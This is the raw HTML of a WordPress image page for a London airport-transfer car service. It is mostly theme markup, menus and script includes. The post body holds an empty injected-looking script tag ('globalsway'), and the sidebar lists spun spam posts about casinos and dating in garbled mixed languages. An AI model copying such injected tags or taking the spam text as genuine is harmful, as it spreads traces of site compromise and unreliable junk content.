<link rel="apple-touch-icon" href="https://i0.wp.com/www.bitnget.com/wp-content/uploads/2021/01/cropped-favico.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.bitnget.com/wp-content/uploads/2021/01/cropped-favico.png?fit=270%2C270&#038;ssl=1" />
<script async defer src="https://widget.getyourguide.com/dist/pa.umd.production.min.js" data-gyg-partner-id="8011X7T"></script><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://www.bitnget.com/?custom-css=64d72a0963" /></head>

<body class="attachment attachment-template-default single single-attachment postid-7324 attachmentid-7324 attachment-jpeg theme-attorna gdlr-core-body woocommerce-no-js attorna-body attorna-body-front attorna-full  attorna-with-sticky-navigation  attorna-blockquote-style-1 gdlr-core-link-to-lightbox" data-home-url="https://www.bitnget.com/" >
<div class="attorna-mobile-header-wrap" ><div class="attorna-mobile-header attorna-header-background attorna-style-slide attorna-sticky-mobile-navigation " id="attorna-mobile-header" ><div class="attorna-mobile-header-container attorna-container clearfix" ><div class="attorna-logo  attorna-item-pdlr"><div class="attorna-logo-inner"><a class="" href="https://www.bitnget.com/" ><img src="https://i0.wp.com/www.bitnget.com/wp-content/uploads/2021/01/logo-dark.png?fit=695%2C185&#038;ssl=1" alt="" width="695" height="185" title="logo-dark" /></a></div></div><div class="attorna-mobile-menu-right" ><div class="attorna-main-menu-search" id="attorna-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="attorna-top-search-wrap" >
	<div class="attorna-top-search-close" ></div>

	<div class="attorna-top-search-row" >
		<div class="attorna-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://www.bitnget.com/">
	<input type="text" class="search-field attorna-title-font" placeholder="Search..." value="" name="s">
	<div class="attorna-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="attorna-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
<div class="attorna-mobile-menu" ><a class="attorna-mm-menu-button attorna-mobile-menu-button attorna-mobile-button-hamburger-with-border" href="#attorna-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="attorna-mm-menu-wrap attorna-navigation-font" id="attorna-mobile-menu" data-slide="right" ><ul id="menu-main-menu-gsoft" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7184"><a href="https://www.bitnget.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7182"><a href="https://www.bitnget.com/our-service-2/">Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7209"><a href="https://www.bitnget.com/vehicles/">Vehicles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7389"><a href="https://www.bitnget.com/transfers/">Transfers</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-7245"><a href="https://www.bitnget.com/service/gatwick-airport-transfers/">Gatwick Airport Transfers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-7244"><a href="https://www.bitnget.com/service/luton-airport-transfers/">Luton Airport Transfers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-7241"><a href="https://www.bitnget.com/service/stansted-airport-transfers/">Stansted Airport Transfers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-7243"><a href="https://www.bitnget.com/service/heatrow-airport-transfers/">Heatrow Airport Transfers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-7442"><a href="https://www.bitnget.com/service/southend-airport-transfers/">Southend airport trasfers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-7242"><a href="https://www.bitnget.com/service/city-airport-transfers/">City Airport Transfers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-8273"><a href="https://www.bitnget.com/service/dover-sea-port/">Dover Sea Port</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-8272"><a href="https://www.bitnget.com/service/southampton-port/">Southampton Port</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7185"><a href="https://www.bitnget.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7940"><a href="https://www.bitnget.com/my-account/edit-account/"><i class="fa fa-user"></i></a></li>
</ul></div></div></div></div></div></div><div class="attorna-body-outer-wrapper ">
		<div class="attorna-body-wrapper clearfix  attorna-with-frame">
	<div class="attorna-top-bar" ><div class="attorna-top-bar-background" ></div><div class="attorna-top-bar-container attorna-container " ><div class="attorna-top-bar-container-inner clearfix" ><div class="attorna-top-bar-left attorna-item-pdlr"><i class="fa fa-envelope-open-o" style="font-size: 14px ;color: #b1976b ;margin-right: 10px ;"  ></i><a href="mailto:info@bitget.com">info@bitnget.com</a> <div style="margin-left: 10px; margin-right: 13px; display: inline;"></div></div><a class="attorna-top-bar-right-button" href="https://www.bitnget.com/transfers/" target="_self"  ><i class="fa fa-comment-o" ></i>Book now</a><div class="attorna-top-bar-right attorna-item-pdlr"><div class="attorna-top-bar-right-social" ><a href="https://www.facebook.com/BitGet-Car-Service-103361525233177" target="_blank" class="attorna-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a></div></div></div></div></div>	
<header class="attorna-header-wrap attorna-header-style-plain  attorna-style-menu-right attorna-sticky-navigation attorna-style-fixed" data-navigation-offset="75px"  >
	<div class="attorna-header-background" ></div>
	<div class="attorna-header-container  attorna-container">
			
		<div class="attorna-header-container-inner clearfix">
			<div class="attorna-logo  attorna-item-pdlr"><div class="attorna-logo-inner"><a class="" href="https://www.bitnget.com/" ><img src="https://i0.wp.com/www.bitnget.com/wp-content/uploads/2021/01/logo-dark.png?fit=695%2C185&#038;ssl=1" alt="" width="695" height="185" title="logo-dark" /></a></div></div>			<div class="attorna-navigation attorna-item-pdlr clearfix " >
			<div class="attorna-main-menu" id="attorna-main-menu" ><ul id="menu-main-menu-gsoft-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7184 attorna-normal-menu"><a href="https://www.bitnget.com/">Home</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7182 attorna-normal-menu"><a href="https://www.bitnget.com/our-service-2/">Service</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7209 attorna-normal-menu"><a href="https://www.bitnget.com/vehicles/">Vehicles</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7389 attorna-normal-menu"><a href="https://www.bitnget.com/transfers/" class="sf-with-ul-pre">Transfers</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-7245" data-size="60"><a href="https://www.bitnget.com/service/gatwick-airport-transfers/">Gatwick Airport Transfers</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-7244" data-size="60"><a href="https://www.bitnget.com/service/luton-airport-transfers/">Luton Airport Transfers</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-7241" data-size="60"><a href="https://www.bitnget.com/service/stansted-airport-transfers/">Stansted Airport Transfers</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-7243" data-size="60"><a href="https://www.bitnget.com/service/heatrow-airport-transfers/">Heatrow Airport Transfers</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-7442" data-size="60"><a href="https://www.bitnget.com/service/southend-airport-transfers/">Southend airport trasfers</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-7242" data-size="60"><a href="https://www.bitnget.com/service/city-airport-transfers/">City Airport Transfers</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-8273" data-size="60"><a href="https://www.bitnget.com/service/dover-sea-port/">Dover Sea Port</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-8272" data-size="60"><a href="https://www.bitnget.com/service/southampton-port/">Southampton Port</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7185 attorna-normal-menu"><a href="https://www.bitnget.com/contact/">Contact</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7940 attorna-normal-menu"><a href="https://www.bitnget.com/my-account/edit-account/"><i class="fa fa-user"></i></a></li>
</ul><div class="attorna-navigation-slide-bar" id="attorna-navigation-slide-bar" ></div></div><div class="attorna-main-menu-right-wrap clearfix " ><div class="attorna-main-menu-search" id="attorna-top-search" ><i class="fa fa-search" ></i></div><div class="attorna-top-search-wrap" >
	<div class="attorna-top-search-close" ></div>

	<div class="attorna-top-search-row" >
		<div class="attorna-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://www.bitnget.com/">
	<input type="text" class="search-field attorna-title-font" placeholder="Search..." value="" name="s">
	<div class="attorna-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="attorna-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
</div>			</div><!-- attorna-navigation -->

		</div><!-- attorna-header-inner -->
	</div><!-- attorna-header-container -->
</header><!-- header --><div class="attorna-page-title-wrap  attorna-style-custom attorna-center-align" ><div class="attorna-header-transparent-substitute" ></div><div class="attorna-page-title-overlay"  ></div><div class="attorna-page-title-container attorna-container" ><div class="attorna-page-title-content attorna-item-pdlr"  ><h1 class="attorna-page-title"  >van3</h1></div></div></div>	<div class="attorna-page-wrapper" id="attorna-page-wrapper" ><div class="attorna-content-container attorna-container  gdlr-core-sticky-sidebar gdlr-core-js"><div class=" attorna-sidebar-wrap clearfix attorna-line-height-0 attorna-sidebar-style-right" ><div class=" attorna-sidebar-center attorna-column-40 attorna-line-height" ><div class="attorna-content-wrap attorna-item-pdlr clearfix" ><div class="attorna-content-area" ><article id="post-7324" class="post-7324 attachment type-attachment status-inherit hentry">
	<div class="attorna-single-article clearfix" >
		<div class="attorna-single-article-content"><p class="attachment"><a href='https://i0.wp.com/www.bitnget.com/wp-content/uploads/2021/01/van3.jpg?ssl=1'><img fetchpriority="high" decoding="async" width="300" height="167" src="https://i0.wp.com/www.bitnget.com/wp-content/uploads/2021/01/van3.jpg?fit=300%2C167&amp;ssl=1" class="attachment-medium size-medium" alt="" srcset="https://i0.wp.com/www.bitnget.com/wp-content/uploads/2021/01/van3.jpg?w=870&amp;ssl=1 870w, https://i0.wp.com/www.bitnget.com/wp-content/uploads/2021/01/van3.jpg?resize=300%2C167&amp;ssl=1 300w, https://i0.wp.com/www.bitnget.com/wp-content/uploads/2021/01/van3.jpg?resize=768%2C426&amp;ssl=1 768w, https://i0.wp.com/www.bitnget.com/wp-content/uploads/2021/01/van3.jpg?resize=600%2C333&amp;ssl=1 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><script id='globalsway'></script></p>
</div>	</div><!-- attorna-single-article -->
</article><!-- post-id -->
</div><div class="attorna-page-builder-wrap attorna-item-rvpdlr" ></div><div class="attorna-single-social-share clearfix" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-left-align gdlr-core-social-share-left-text gdlr-core-style-plain" style="padding-bottom: 0px ;"  ><span class="gdlr-core-social-share-count gdlr-core-skin-title"  ><span class="gdlr-core-count" >0</span><span class="gdlr-core-suffix" >Shares</span><span class="gdlr-core-divider gdlr-core-skin-divider"  ></span></span><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="https://www.facebook.com/sharer/sharer.php?caption=van3&#038;u=https://www.bitnget.com/vehicles/attachment/van3/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" ></i></a><a class="gdlr-core-social-share-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.bitnget.com/vehicles/attachment/van3/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=553,width=750&#039;);return false;"  ><i class="fa fa-pinterest-p" ></i></a><a class="gdlr-core-social-share-twitter" href="https://twitter.com/intent/tweet?text=van3&#038;url=https://www.bitnget.com/vehicles/attachment/van3/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" ></i></a></span></div><div class="attorna-single-magazine-author-tags clearfix" ></div></div><div class="attorna-single-related-post-wrap attorna-item-rvpdlr" ><h3 class="attorna-single-related-post-title attorna-item-mglr" >Related Posts</h3><div class="gdlr-core-blog-item-holder clearfix" ><div class="gdlr-core-item-list  gdlr-core-item-pdlr gdlr-core-column-30 gdlr-core-column-first" ><div class="gdlr-core-blog-grid gdlr-core-style-3 "  ><div class="gdlr-core-blog-grid-content-wrap"><h3 class="gdlr-core-blog-title gdlr-core-skin-title" style="font-size: 16px ;"  ><a href="https://www.bitnget.com/blog/roulette-online-play-money-casino-play-onine/" >Roulette Online Play Money  Casino Play Onine!</a></h3><div class="gdlr-core-blog-info-wrapper gdlr-core-skin-divider" ><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-blog-info-sep" >•</span><span class="gdlr-core-head" ><i class="icon_clock_alt" ></i></span><a href="https://www.bitnget.com/2022/11/15/" >November 15, 2022</a></span><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-author"  ><span class="gdlr-core-blog-info-sep" >•</span><span class="gdlr-core-head" ><i class="icon_documents_alt" ></i></span><a href="https://www.bitnget.com/author/wp_8070110/" title="Posts by wp_8070110" rel="author">wp_8070110</a></span></div></div></div></div><div class="gdlr-core-item-list  gdlr-core-item-pdlr gdlr-core-column-30" ><div class="gdlr-core-blog-grid gdlr-core-style-3 "  ><div class="gdlr-core-blog-grid-content-wrap"><h3 class="gdlr-core-blog-title gdlr-core-skin-title" style="font-size: 16px ;"  ><a href="https://www.bitnget.com/uncategorized/droits-des-femmes-empowering-girls-avec-legal-counsel-about-domestic-misuse-family-problemes/" >Droits des femmes : Empowering   Girls Avec  Legal Counsel  About Domestic   Misuse &#038; Family   Problèmes</a></h3><div class="gdlr-core-blog-info-wrapper gdlr-core-skin-divider" ><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-blog-info-sep" >•</span><span class="gdlr-core-head" ><i class="icon_clock_alt" ></i></span><a href="https://www.bitnget.com/2022/10/31/" >October 31, 2022</a></span><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-author"  ><span class="gdlr-core-blog-info-sep" >•</span><span class="gdlr-core-head" ><i class="icon_documents_alt" ></i></span><a href="https://www.bitnget.com/author/wp_8070110/" title="Posts by wp_8070110" rel="author">wp_8070110</a></span></div></div></div></div></div></div>
<div id="comments" class="attorna-comments-area">
	<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title ">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vehicles/attachment/van3/#respond" style="display:none;">Cancel Reply</a></small></h4><form action="https://www.bitnget.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="Comment*" ></textarea></div><div class="attorna-comment-form-author" ><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></div>
<div class="attorna-comment-form-email" ><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></div>
<div class="attorna-comment-form-url" ><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></div><div class="clear"></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7324' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9fd2deafab" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="52"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- attorna-comments-area --></div></div><div class=" attorna-sidebar-right attorna-column-20 attorna-line-height attorna-line-height" ><div class="attorna-sidebar-area attorna-item-pdlr" ><div id="gdlr-core-recent-post-widget-2" class="widget widget_gdlr-core-recent-post-widget attorna-widget"><h3 class="attorna-widget-title">Recent Articles</h3><span class="clear"></span><div class="gdlr-core-recent-post-widget-wrap gdlr-core-style-1"><div class="gdlr-core-recent-post-widget clearfix"><div class="gdlr-core-recent-post-widget-content"><div class="gdlr-core-recent-post-widget-title"><a href="https://www.bitnget.com/blog/roulette-online-play-money-casino-play-onine/" >Roulette Online Play Money  Casino Play Onine!</a></div><div class="gdlr-core-recent-post-widget-info"><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-head" ><i class="icon_clock_alt" ></i></span><a href="https://www.bitnget.com/2022/11/15/" >November 15, 2022</a></span><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-author"  ><span class="gdlr-core-head" ><i class="icon_documents_alt" ></i></span><a href="https://www.bitnget.com/author/wp_8070110/" title="Posts by wp_8070110" rel="author">wp_8070110</a></span></div></div></div><div class="gdlr-core-recent-post-widget clearfix"><div class="gdlr-core-recent-post-widget-content"><div class="gdlr-core-recent-post-widget-title"><a href="https://www.bitnget.com/uncategorized/droits-des-femmes-empowering-girls-avec-legal-counsel-about-domestic-misuse-family-problemes/" >Droits des femmes : Empowering   Girls Avec  Legal Counsel  About Domestic   Misuse &#038; Family   Problèmes</a></div><div class="gdlr-core-recent-post-widget-info"><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-head" ><i class="icon_clock_alt" ></i></span><a href="https://www.bitnget.com/2022/10/31/" >October 31, 2022</a></span><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-author"  ><span class="gdlr-core-head" ><i class="icon_documents_alt" ></i></span><a href="https://www.bitnget.com/author/wp_8070110/" title="Posts by wp_8070110" rel="author">wp_8070110</a></span></div></div></div><div class="gdlr-core-recent-post-widget clearfix"><div class="gdlr-core-recent-post-widget-content"><div class="gdlr-core-recent-post-widget-title"><a href="https://www.bitnget.com/uncategorized/dating-in-madison-wisconsin-wi-resource-leitfaden-fur-2019/" >Dating in Madison, Wisconsin (WI): Resource  Leitfaden für 2019</a></div><div class="gdlr-core-recent-post-widget-info"><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-head" ><i class="icon_clock_alt" ></i></span><a href="https://www.bitnget.com/2022/10/30/" >October 30, 2022</a></span><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-author"  ><span class="gdlr-core-head" ><i class="icon_documents_alt" ></i></span><a href="https://www.bitnget.com/author/wp_8070110/" title="Posts by wp_8070110" rel="author">wp_8070110</a></span></div></div></div></div></div><div id="text-4" class="widget widget_text attorna-widget"><h3 class="attorna-widget-title">Text Widget</h3><span class="clear"></span>			<div class="textwidget">Nulla vitae elit libero, a pharetra augue. Nulla vitae elit libero, a pharetra augue. Nulla vitae elit libero, a pharetra augue. Donec sed odio dui. Etiam porta sem malesuada.</div>
		</div><div id="gdlr-core-custom-menu-widget-5" class="widget widget_gdlr-core-custom-menu-widget attorna-widget"><h3 class="attorna-widget-title">Practice Areas</h3><span class="clear"></span><div class="menu-case-study-container"><ul id="menu-case-study" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-list"><li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-6197"><a href="https://www.bitnget.com/service/gatwick-airport-transfers/">Gatwick Airport Transfers</a></li>
</ul></div></div></div></div></div></div></div><footer><div class="attorna-footer-wrapper " ><div class="attorna-footer-container attorna-container clearfix" ><div class="attorna-footer-column attorna-item-pdlr attorna-column-20" ><div id="text-1" class="widget widget_text attorna-widget">			<div class="textwidget"><p><img decoding="async" class="alignnone size-full wp-image-6129" src="https://i0.wp.com/www.bitnget.com/wp-content/uploads/2021/01/logo-light.png?w=1150" alt="" width="" data-recalc-dims="1" /><br />
<span class="gdlr-core-space-shortcode" style="margin-top: -27px ;"  ></span></p>
<p>Our journeys prices could be lower then Trains ticket fares, in fact from four passengers on our fares are more convenient then Public Transports.</p>
<div style="display: none;"><div class="gdlr-core-social-network-item gdlr-core-item-pdb  gdlr-core-none-align" style="padding-bottom: 0px ;"  ><a href="#url" target="_blank" class="gdlr-core-social-network-icon" title="facebook" style="font-size: 16px ;color: #e6ae48 ;" rel="noopener"><i class="fa fa-facebook" ></i></a><a href="#" target="_blank" class="gdlr-core-social-network-icon" title="linkedin" style="font-size: 16px ;color: #e6ae48 ;" rel="noopener"><i class="fa fa-linkedin" ></i></a><a href="#" target="_blank" class="gdlr-core-social-network-icon" title="instagram" style="font-size: 16px ;color: #e6ae48 ;" rel="noopener"><i class="fa fa-instagram" ></i></a></div></div>
</div>
		</div><div id="eu_cookie_law_widget-2" class="widget widget_eu_cookie_law_widget attorna-widget">
<div
	class="hide-on-button negative"
	data-hide-timeout="30"
	data-consent-expiration="180"
	id="eu-cookie-law"
>
	<form method="post">
		<input type="submit" value="Close and accept" class="accept" />
	</form>

	Privacy &amp; Cookies: This site uses cookies. By continuing to use this website, you agree to their use. <br />
To find out more, including how to control cookies, see here:
		<a href="https://www.bitnget.com/privacy-policy/" rel="">
		Cookie Policy	</a>
</div>
</div></div><div class="attorna-footer-column attorna-item-pdlr attorna-column-20" ><div id="text-12" class="widget widget_text attorna-widget"><h3 class="attorna-widget-title">Contact info</h3><span class="clear"></span>			<div class="textwidget"><p><a href="mailto:info@bitnget.com"><span style="color: #e6ae48;">info@bitnget.com</span></a></p>
<hr />
</div>
		</div><div id="custom_html-4" class="widget_text widget widget_custom_html attorna-widget"><h3 class="attorna-widget-title">Partners</h3><span class="clear"></span><div class="textwidget custom-html-widget"><a href="https://www.londonbestransfers.com/" target="_blank" rel="noopener"><img src="https://i0.wp.com/www.bitnget.com/wp-content/uploads/2021/03/logoHome_LBT.png?w=246" px" style="margin-bottom:15px;" data-recalc-dims="1" /></a>
<a href="https://www.londratour.com/" target="_blank" rel="noopener"><img src="https://i0.wp.com/www.bitnget.com/wp-content/uploads/2021/03/logo1_r-b.png?w=246" px" data-recalc-dims="1" /></a></div></div></div><div class="attorna-footer-column attorna-item-pdlr attorna-column-20" ><div id="gdlr-core-custom-menu-widget-4" class="widget widget_gdlr-core-custom-menu-widget attorna-widget"><h3 class="attorna-widget-title">Transfers</h3><span class="clear"></span><div class="menu-transfers-container"><ul id="menu-transfers" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-7240"><a href="https://www.bitnget.com/service/gatwick-airport-transfers/">Gatwick Airport Transfers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-7239"><a href="https://www.bitnget.com/service/luton-airport-transfers/">Luton Airport Transfers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-7236"><a href="https://www.bitnget.com/service/stansted-airport-transfers/">Stansted Airport Transfers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-7238"><a href="https://www.bitnget.com/service/heatrow-airport-transfers/">Heatrow Airport Transfers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-7439"><a href="https://www.bitnget.com/service/southend-airport-transfers/">Southend airport trasfers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-7237"><a href="https://www.bitnget.com/service/city-airport-transfers/">City Airport Transfers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-8256"><a href="https://www.bitnget.com/service/dover-sea-port/">Dover Sea Port</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-8255"><a href="https://www.bitnget.com/service/southampton-port/">Southampton Port</a></li>
</ul></div></div></div></div></div><div class="attorna-copyright-wrapper" ><div class="attorna-copyright-container attorna-container clearfix"><div class="attorna-copyright-left attorna-item-pdlr">BitnGet© all rights reserved |  Powered by <a href="https://www.gsoftsolutions.it/" >gSoft IT Solutions</a></div><div class="attorna-copyright-right attorna-item-pdlr"><a href="https://www.bitnget.com/" style="margin-left:21px;">Home</a><a href="https://www.bitnget.com/our-service-2/" style="margin-left:21px;">Service</a><a href="https://www.bitnget.com/vehicles/" style="margin-left:21px;">Vehicles</a><a href="https://www.bitnget.com/contact/" style="margin-left:21px;">Contact</a><a href="https://www.bitnget.com/privacy-policy/" style="margin-left:21px;">Privacy & Policy</a></div></div></div></footer></div></div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.bitnget.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/autop.min.js" id="wp-autop-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/blob.min.js" id="wp-blob-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/block-serialization-default-parser.min.js" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script>
